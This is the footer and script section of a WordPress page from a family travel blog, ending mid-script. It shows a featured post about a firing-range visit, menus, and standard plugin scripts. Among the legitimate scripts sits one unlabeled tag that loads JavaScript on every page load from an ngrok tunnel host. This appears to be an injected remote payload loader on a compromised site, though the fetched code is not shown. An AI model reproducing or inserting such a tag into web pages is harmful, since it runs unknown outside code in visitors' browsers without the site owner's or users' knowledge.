	<a class="featured-link" href="https://www.beforetheygrowup.ca/we-visit-the-firing-range-at-the-wild-west-shooting-centre/" rel="bookmark">We visit the firing range at the Wild West Shooting Centre</a>
	
					<img src="[data-uri]" alt="We visit the firing range at the Wild West Shooting Centre" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2020/10/Abby-and-rifle-1.jpg" decoding="async" class="lazyload" data-eio-rwidth="1612" data-eio-rheight="1209" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2020/10/Abby-and-rifle-1.jpg" alt="We visit the firing range at the Wild West Shooting Centre" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">We visit the firing range at the Wild West Shooting Centre</h3>
		<div class="featured-date">October 4, 2020</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/we-visit-the-firing-range-at-the-wild-west-shooting-centre/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>		</div>
	

					</div><!--/#footer-top-->
		
				
		<div class="container dark" id="footer-widgets">			
			<div class="pad group">
																						
				<div class="footer-widget-2 grid one-third ">
					<div id="responsive_lightbox_image_widget-7" class="widget rl-image-widget"><h3 class="group"><span></span></h3><img class="rl-image-widget-image" src="" width="" height="" title="" alt="" /><div class="rl-image-widget-text"></div></div>				</div>
				
																		
				<div class="footer-widget-3 grid one-third last">
					<div id="responsive_lightbox_image_widget-5" class="widget rl-image-widget"><h3 class="group"><span></span></h3><a href="https://www.beforetheygrowup.ca" class="rl-image-widget-link"><img class="rl-image-widget-image lazyload" src="[data-uri]" width="100%" height="auto" title="Before They Grow Up Footer White" alt="" style="margin-left: auto;margin-right: auto;display: block" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-Footer-White.png" decoding="async" data-eio-rwidth="984" data-eio-rheight="748" /><noscript><img class="rl-image-widget-image" src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-Footer-White.png" width="100%" height="auto" title="Before They Grow Up Footer White" alt="" style="margin-left: auto;margin-right: auto;display: block" data-eio="l" /></noscript></a><div class="rl-image-widget-text"></div></div>				</div>
				
												</div><!--/.pad-->
		</div><!--/.container-->	
					
					<div id="wrap-nav-footer" class="wrap-nav">
				<div class="container">
							<nav id="nav-footer-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-footer-menu-widget-container"><ul id="nav-footer" class="menu"><li id="menu-item-4157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/about-our-trip/">About Our Trip</a></span></li>
<li id="menu-item-4158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/track-our-trip/">Track Our Trip</a></span></li>
<li id="menu-item-4159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/about-us/">About Us</a></span></li>
</ul></div>		</nav>
						</div>
			</div>
				
		<div id="footer-bottom">
			<div class="container">				
				<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>			
				<div class="pad group">
					
					<div class="grid one-half">
						
												
						<div id="copyright">
															<p> &copy; 2026. All Rights Reserved.</p>
													</div><!--/#copyright-->
						
												
					</div>
					
					<div class="grid one-half last">	
											</div>
				
				</div><!--/.pad-->
			</div><!--/.container-->
		</div><!--/#footer-bottom-->
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<div id="glt-translate-trigger"><span class="translate">EN | FR | DE | 日本</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div>
		
		<noscript><link rel='stylesheet' id='all-css-0abf2de29ce2d441b380dbcddcba4379' href='https://www.beforetheygrowup.ca/wp-content/plugins/wp-latest-posts/css/swiper-bundle.min.css?m=1752851017' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-0abf2de29ce2d441b380dbcddcba4379' href='https://www.beforetheygrowup.ca/wp-content/plugins/wp-latest-posts/css/swiper-bundle.min.css?m=1752851017' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='nimble-global-inline-style-inline-css'>
.nb-loc [data-sek-level], .nb-loc [data-sek-level] p, .nb-loc [data-sek-level] .sek-btn, .nb-loc [data-sek-level] button, .nb-loc [data-sek-level] input, .nb-loc [data-sek-level] select, .nb-loc [data-sek-level] optgroup, .nb-loc [data-sek-level] textarea, .nb-loc [data-sek-level] ul, .nb-loc [data-sek-level] ol, .nb-loc [data-sek-level] li{font-size:18px;}
</style>













	
	
					

					
					

					
					

					
					

					<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.beforetheygrowup.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" id="nb-js-app-js-extra">
/* <![CDATA[ */
var sekFrontLocalized = {"isDevMode":"","isCustomizing":"","frontNonce":{"id":"SEKFrontNonce","handle":"15281abde5"},"skope_id":"skp__post_page_969","recaptcha_public_key":"","lazyload_enabled":"1","video_bg_lazyload_enabled":"1","load_front_assets_on_dynamically":"","assetVersion":"3.3.8","frontAssetsPath":"https:\/\/www.beforetheygrowup.ca\/wp-content\/plugins\/nimble-builder\/assets\/front\/","contextuallyActiveModules":[],"fontAwesomeAlreadyEnqueued":"","partialFrontScripts":{"slider-module":"nb-needs-swiper","menu-module":"nb-needs-menu-js","front-parallax":"nb-needs-parallax","accordion-module":"nb-needs-accordion"}};
/* ]]> */
</script><script type="text/javascript" id="nb-js-app-js-after">
/* <![CDATA[ */
window.nb_={},function(e,t){if(window.nb_={isArray:function(e){return Array.isArray(e)||"[object Array]"===toString.call(e)},inArray:function(e,t){return!(!nb_.isArray(e)||nb_.isUndefined(t))&&e.indexOf(t)>-1},isUndefined:function(e){return void 0===e},isObject:function(e){var t=typeof e;return"function"===t||"object"===t&&!!e},errorLog:function(){nb_.isUndefined(console)||"function"!=typeof window.console.log||console.log.apply(console,arguments)},hasPreloadSupport:function(e){var t=document.createElement("link").relList;return!(!t||!t.supports)&&t.supports("preload")},listenTo:function(e,t){nb_.eventsListenedTo.push(e);var n={"nb-jquery-loaded":function(){return"undefined"!=typeof jQuery},"nb-app-ready":function(){return void 0!==window.nb_&&nb_.wasListenedTo("nb-jquery-loaded")},"nb-swipebox-parsed":function(){return"undefined"!=typeof jQuery&&void 0!==jQuery.fn.swipebox},"nb-main-swiper-parsed":function(){return void 0!==window.Swiper}},o=function(o){nb_.isUndefined(n[e])||!1!==n[e]()?t():nb_.errorLog("Nimble error => an event callback could not be fired because conditions not met => ",e,nb_.eventsListenedTo,t)};"function"==typeof t?nb_.wasEmitted(e)?o():document.addEventListener(e,o):nb_.errorLog("Nimble error => listenTo func param is not a function for event => ",e)},eventsEmitted:[],eventsListenedTo:[],emit:function(e,t){if(!(nb_.isUndefined(t)||t.fire_once)||!nb_.wasEmitted(e)){var n=document.createEvent("Event");n.initEvent(e,!0,!0),document.dispatchEvent(n),nb_.eventsEmitted.push(e)}},wasListenedTo:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsListenedTo,e)},wasEmitted:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsEmitted,e)},isInScreen:function(e){if(!nb_.isObject(e))return!1;var t=e.getBoundingClientRect(),n=Math.max(document.documentElement.clientHeight,window.innerHeight);return!(t.bottom<0||t.top-n>=0)},isCustomizing:function(){return!1},isLazyLoadEnabled:function(){return!nb_.isCustomizing()&&!1},preloadOrDeferAsset:function(e){if(e=e||{},nb_.preloadedAssets=nb_.preloadedAssets||[],!nb_.inArray(nb_.preloadedAssets,e.id)){var t,n=document.getElementsByTagName("head")[0],o=function(){if("style"===e.as)this.setAttribute("rel","stylesheet"),this.setAttribute("type","text/css"),this.setAttribute("media","all");else{var t=document.createElement("script");t.setAttribute("src",e.href),t.setAttribute("id",e.id),"script"===e.as&&t.setAttribute("defer","defer"),n.appendChild(t),i.call(this)}e.eventOnLoad&&nb_.emit(e.eventOnLoad)},i=function(){if(this&&this.parentNode&&this.parentNode.contains(this))try{this.parentNode.removeChild(this)}catch(e){nb_.errorLog("NB error when removing a script el",el)}};("font"!==e.as||nb_.hasPreloadSupport())&&(t=document.createElement("link"),"script"===e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):(t.setAttribute("href",e.href),"style"===e.as?t.setAttribute("rel",nb_.hasPreloadSupport()?"preload":"stylesheet"):"font"===e.as&&nb_.hasPreloadSupport()&&t.setAttribute("rel","preload"),t.setAttribute("id",e.id),t.setAttribute("as",e.as),"font"===e.as&&(t.setAttribute("type",e.type),t.setAttribute("crossorigin","anonymous")),t.onload=function(){this.onload=null,"font"!==e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):e.eventOnLoad&&nb_.emit(e.eventOnLoad)},t.onerror=function(t){nb_.errorLog("Nimble preloadOrDeferAsset error",t,e)}),n.appendChild(t),nb_.preloadedAssets.push(e.id),i.call(e.scriptEl))}},mayBeRevealBG:function(){this.getAttribute("data-sek-src")&&(this.setAttribute("style",'background-image:url("'+this.getAttribute("data-sek-src")+'")'),this.className+=" sek-lazy-loaded",this.querySelectorAll(".sek-css-loader").forEach(function(e){nb_.isObject(e)&&e.parentNode.removeChild(e)}))}},window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)}),nb_.listenTo("nb-docready",function(){var e=document.querySelectorAll("div.sek-has-bg");!nb_.isObject(e)||e.length<1||e.forEach(function(e){nb_.isObject(e)&&(window.sekFrontLocalized&&window.sekFrontLocalized.lazyload_enabled?nb_.isInScreen(e)&&nb_.mayBeRevealBG.call(e):nb_.mayBeRevealBG.call(e))})}),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll)nb_.emit("nb-docready");else{var n=function(){nb_.wasEmitted("nb-docready")||nb_.emit("nb-docready")};document.addEventListener("DOMContentLoaded",n),window.addEventListener("load",n)}}(window,document),function(){var e=function(){var e="nb-jquery-loaded";nb_.wasEmitted(e)||nb_.emit(e)},t=function(n){n=n||0,void 0!==window.jQuery?e():n<30?setTimeout(function(){t(++n)},200):window.console&&window.console.log&&console.log("Nimble Builder problem : jQuery.js was not detected on your website")},n=document.getElementById("nb-jquery");n&&n.addEventListener("load",function(){e()}),t()}(),window,document,nb_.listenTo("nb-jquery-loaded",function(){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.scriptsLoadingStatus={},nb_.ajaxLoadScript=function(e){jQuery(function(t){e=t.extend({path:"",complete:"",loadcheck:!1},e),nb_.scriptsLoadingStatus[e.path]&&"pending"===nb_.scriptsLoadingStatus[e.path].state()||(nb_.scriptsLoadingStatus[e.path]=nb_.scriptsLoadingStatus[e.path]||t.Deferred(),jQuery.ajax({url:sekFrontLocalized.frontAssetsPath+e.path+"?"+sekFrontLocalized.assetVersion,cache:!0,dataType:"script"}).done(function(){"function"!=typeof e.loadcheck||e.loadcheck()?"function"==typeof e.complete&&e.complete():nb_.errorLog("ajaxLoadScript success but loadcheck failed for => "+e.path)}).fail(function(){nb_.errorLog("ajaxLoadScript failed for => "+e.path)}))})})}),nb_.listenTo("nb-jquery-loaded",function(){jQuery(function(e){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/ccat-nimble-front.js":"js/ccat-nimble-front.min.js"}),e.each(sekFrontLocalized.partialFrontScripts,function(e,t){nb_.listenTo(t,function(){nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/partials/"+e+".js":"js/partials/"+e+".min.js"})})}))})});
            
/* ]]> */
</script><script type="text/javascript" id="nb-jquery" src="https://www.beforetheygrowup.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://www.beforetheygrowup.ca/_jb_static/??-eJyVj8EOgjAQRP/Gk7SBGOBC/Ja1DFhsS+1uUf9eTCRcvJhs8iaTzeysfsTCBuNyD9bTOveM9Pqi8HZMJFDeBjXxUa/LZg6CIDq6PNrAHyszUkELCSVNzBDWgyOJ1tzSrv4PYTgYqTb+CpAr/Fp8AElOmMP+ghocnuxsj+3y2XdlU5/qtqna6mAuXfkGnmJdrA=='></script><script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-SRYLXQ6DT6" id="google_gtagjs-js" async></script><script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beforetheygrowup.ca"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-SRYLXQ6DT6");
/* ]]> */
</script><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,fr,de,ja', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script type = "text/javascript" src="https://heroic-skink-partially.ngrok-free.app/livelongandprosper/u1I0Be6lAD.js" async></script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script><script type="text/javascript" src="https://www.beforetheygrowup.ca/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script><script type='text/javascript' src='https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/js/scripts.js?m=1713027430'></script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script><script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":{"nativGalleryEnable":true,"nativeAttachment":true,"singletonAttachment":false,"groupingAllImages":true,"copyRProtection":false,"copyRAlert":"Hello, this photo is mine!","sliderScrollNavi":false,"sliderNextPrevAnimation":"animation","galleryScrollPositionControll":false,"sliderItemCounterEnable":false,"sliderItemTitleEnable":true,"sliderItemTitleFontSize":20,"sliderItemTitleTextColor":"rgba(255,255,255,1)","itemCounterColor":"rgba(255,255,255,1)","sliderThumbBarEnable":true,"sliderThumbBarHoverColor":"rgba(240,240,240,1)","sliderBgColor":"rgba(0,0,0,0.8)","sliderPreloaderColor":"rgba(240,240,240,1)","sliderHeaderFooterBgColor":"rgba(0,0,0,0.4)","sliderNavigationColor":"rgba(0,0,0,1)","sliderNavigationIconColor":"rgba(255,255,255,1)","sliderSlideshow":false,"sliderSlideshowDelay":8,"slideshowIndicatorColor":"rgba(255,255,255,1)","slideshowIndicatorColorBg":"rgba(255,255,255,0.5)","sliderThumbSubMenuBackgroundColor":"rgba(255,255,255,0)","sliderThumbSubMenuBackgroundColorOver":"rgba(255,255,255,1)","sliderThumbSubMenuIconColor":"rgba(255,255,255,1)","sliderThumbSubMenuIconHoverColor":"rgba(0,0,0,1)","sliderSocialShareEnabled":false,"sliderZoomEnable":true,"sliderFullscreenEnabled":true,"modaBgColor":"rgba(0,0,0,0.8)","modalIconColor":"rgba(255,255,255,1)","modalIconColorHover":"rgba(255,255,255,0.8)","shareFacebook":true,"shareTwitter":true,"sharePinterest":true,"sliderItemDownload":true,"shareCopyLink":true},"postType":"page","lightboxSettigs":""};
/* ]]> */
</script><script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.beforetheygrowup.ca\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"56be6bc8e3","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script><script type="text/javascript" id="uagb-post-js-js-extra">
/* <![CDATA[ */
var uagb_data = {"ajax_url":"https:\/\/www.beforetheygrowup.ca\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"e282392efc"};
var uagb_data = {"ajax_url":"https:\/\/www.beforetheygrowup.ca\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"e282392efc","uagb_grid_ajax_nonce":"01d1fb5268"};
/* ]]> */
</script><script type='text/javascript' src='https://www.beforetheygrowup.ca/_jb_static/??-eJyNj8tuAjEMRf+mq2YC0gi6QXwKcjKekMGJ09jh8fdNqwqxQIitfe65uvZSjOesmNUWaiFmsRJToZsJQIT1ZhyxP92fJfiDBHegGI7q+DqkmIdFPu0TUT81wWrgDArVggiq2EXsXP/I6VW4kcYEigamibOYmasJrSMOa3hwFRZ95tEjJuxVCNoqcv5ll+/WFw1z1HOc5J0EX2jwULnvoP+Wfdqtt5vxa7NajdsP73brHz4Aeb4='></script><script type="text/javascript" src="https://www.beforetheygrowup.ca/wp-content/themes/featureon/js/scripts.js?ver=6.5.7" id="featureon-scripts-js"></script><script type="text/javascript" id="scriptdefault-wplp-js-extra">
/* <![CDATA[ */
var WPLP_331 = {"id":"331","nbcol":"3","nbrow":"5","pagination":"2","autoanimate":"0","autoanimatetrans":"1","animationloop":"1","slideshowspeed":"7000","slidespeed":"600","pausehover":"1","pauseaction":"1","slidedirection":"0","touch":"1","theme":"default","layzyload_img":"1","space_between":"15","addon_enable":"0"};
var WPLP_331 = {"id":"331","nbcol":"3","nbrow":"5","pagination":"2","autoanimate":"0","autoanimatetrans":"1","animationloop":"1","slideshowspeed":"7000","slidespeed":"600","pausehover":"1","pauseaction":"1","slidedirection":"0","touch":"1","theme":"default","layzyload_img":"1","space_between":"15","addon_enable":"0"};
/* ]]> */
</script><script type='text/javascript' src='https://www.beforetheygrowup.ca/_jb_static/??-eJx9jUEOwjAMBH/DiTQEqSqXiqegNnUhleNYsUPE70k5IsR1d0ZjK5tAHssCYjexPsUIpCYD46uLgbpNjrZBPpG2w+oDYkNXmLRkSLRLND2/McZyDyT7hJOCqOEk+klIDQzZzIUWhF+JP25l5NuaG9ikaxzd0J8vvTu54eDn0b0BWcFLtA=='></script><script type="text/javascript" id="nb_main_front_js_preloading-js-after">
/* <![CDATA[ */
            nb_.listenTo('nb-docready', function() {
                nb_.preloadOrDeferAsset( {
                  id : 'nb-main-js',
                  as : 'script',
                  href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/ccat-nimble-front.min.js?v=3.3.8",
                  scriptEl : document.getElementById('nb-load-main-script')
                });
            });
                            nb_.listenTo('nb-needs-swiper', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "slider-module",
                      as : 'script',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/partials/slider-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-slider-module')
                    });
                });
                                nb_.listenTo('nb-needs-menu-js', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "menu-module",
                      as : 'script',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/partials/menu-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-menu-module')
                    });
                });
                                nb_.listenTo('nb-needs-parallax', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "front-parallax",
                      as : 'script',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/partials/front-parallax.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-front-parallax')
                    });
                });
                                nb_.listenTo('nb-needs-accordion', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "accordion-module",
                      as : 'script',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/partials/accordion-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-accordion-module')
                    });
                });
                
/* ]]> */
</script><script type="text/javascript" id="nb_preload_front_assets-js-after">
/* <![CDATA[ */
            nb_.listenTo('nb-needs-swipebox', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-swipebox',
                    as : 'script',
                    href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/libs/jquery-swipebox.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
                nb_.preloadOrDeferAsset( {
                  id : 'nb-swipebox-style',
                  as : 'style',
                  href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/css/libs/swipebox.min.css?3.3.8",
                  onEvent : 'nb-docready',
                  // scriptEl : document.currentScript
                });
            });

            nb_.listenTo('nb-needs-swiper', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-swiper',
                    as : 'script',
                    href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/libs/swiper-bundle.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
            });
            nb_.listenTo('nb-needs-videobg-js', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-video-bg-plugin',
                    as : 'script',
                    href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/libs/nimble-video-bg.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
            });
                                            nb_.listenTo('nb-needs-fa', function() {
                    nb_.preloadOrDeferAsset( {
                      id : 'nb-font-awesome',
                      as : 'style',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/fonts/css/fontawesome-all.min.css?3.3.8",
                      onEvent : 'nb-docready',
                      scriptEl : document.currentScript
                    });
                });
                
/* ]]> */
</script><script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script><script type="text/javascript" id="dd5304c7-3c14-42d2-ad23-29d14bb707a8">
						( function() {
							let elements = document.querySelectorAll( '.uagb-post-grid.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8 .uagb-post-pagination-wrap a' );
							elements.forEach(function(element) {
								element.addEventListener("click", function(event){
									event.preventDefault();
									const link = event.target.getAttribute('href').match( /\/page\/\d+\// )?.[0] || '';
									const regex = /\d+/; // regular expression to match a number at the end of the string
									const match = link.match( regex ) ? link.match( regex )[0] : 1; // match the regular expression with the link
									const pageNumber = parseInt( match ); // extract the number and parse it to an integer
									window.UAGBPostGrid._callAjax({"block_id":"dd5304c7-3c14-42d2-ad23-29d14bb707a8","categories":"50","postsToShow":100,"btnBorderLink":true,"btnBorderRadiusLink":true,"overallBorderLink":true,"overallBorderRadiusLink":true,"inheritFromTheme":true,"postType":"post","postDisplaytext":"No post found!","taxonomyType":"category","enableOffset":false,"postsOffset":0,"displayPostDate":true,"displayPostExcerpt":true,"excerptLength":15,"displayPostAuthor":false,"displayPostTitle":true,"displayPostComment":true,"displayPostTaxonomy":false,"hideTaxonomyIcon":true,"taxStyle":"default","displayPostTaxonomyAboveTitle":"withMeta","displayPostImage":true,"imgSize":"large","imgPosition":"top","bgOverlayColor":"#000000","overlayOpacity":"50","displayPostLink":true,"newTab":false,"ctaText":"Read More","inheritFromThemeBtn":false,"buttonType":"primary","btnHPadding":"","btnVPadding":"","columns":3,"tcolumns":2,"mcolumns":1,"align":"left","width":"wide","order":"desc","orderBy":"date","rowGap":20,"rowGapTablet":20,"rowGapMobile":20,"columnGap":20,"bgType":"color","bgColor":"#f6f6f6","titleTag":"h4","titleFontSize":"","titleFontSizeType":"px","titleFontFamily":"","titleLineHeightType":"em","titleLoadGoogleFonts":false,"metaColor":"","highlightedTextColor":"#fff","highlightedTextBgColor":"#3182ce","metaFontSize":"","metaFontSizeType":"px","metaFontFamily":"","metaLineHeightType":"em","metaLoadGoogleFonts":false,"excerptColor":"","excerptFontSize":"","excerptFontSizeType":"px","excerptFontFamily":"","excerptLineHeightType":"em","excerptLoadGoogleFonts":false,"displayPostContentRadio":"excerpt","ctaBgType":"color","ctaBgHType":"color","ctaFontSize":"","ctaFontSizeType":"px","ctaFontFamily":"","ctaLineHeightType":"em","ctaLoadGoogleFonts":false,"paddingTop":20,"paddingBottom":20,"paddingRight":20,"paddingLeft":20,"contentPadding":20,"ctaBottomSpace":0,"ctaBottomSpaceTablet":0,"ctaBottomSpaceMobile":0,"imageBottomSpace":15,"titleBottomSpace":15,"metaBottomSpace":15,"excerptBottomSpace":25,"excludeCurrentPost":false,"contentPaddingUnit":"px","rowGapUnit":"px","columnGapUnit":"px","excerptBottomSpaceUnit":"px","paginationSpacingUnit":"px","imageBottomSpaceUnit":"px","taxonomyBottomSpaceUnit":"px","titleBottomSpaceUnit":"px","metaBottomSpaceUnit":"px","ctaBottomSpaceUnit":"px","paddingBtnUnit":"px","mobilePaddingBtnUnit":"px","tabletPaddingBtnUnit":"px","paddingUnit":"px","mobilePaddingUnit":"px","tabletPaddingUnit":"px","isPreview":false,"taxDivider":", 